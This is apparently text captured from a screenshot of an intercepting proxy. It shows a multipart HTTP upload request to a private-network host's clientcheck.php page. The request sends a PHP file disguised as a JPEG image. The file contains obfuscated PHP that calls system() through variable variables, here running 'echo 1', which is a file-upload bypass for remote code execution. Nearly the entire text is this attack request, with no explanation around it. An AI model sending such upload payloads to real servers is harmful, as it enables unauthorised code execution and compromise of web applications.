 Go Cancel < > Target: http://10.200.46.3 ?
Request
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryd6ZbExLf8GZESi4G
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://10.200.46.3/clientcheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryd6ZbExLf8GZESi4G
Content-Disposition: form-data; name="uploadfile"; filename=liuwei.php
Content-Type: image/jpeg
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa<?
$a="system";
$b='a';
$c="echo 1";
$$b($c);
------WebKitFormBoundaryd6ZbExLf8GZESi4G
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryd6ZbExLf8GZESi4G--
Response
Raw Headers Hex
个性设置，点我看看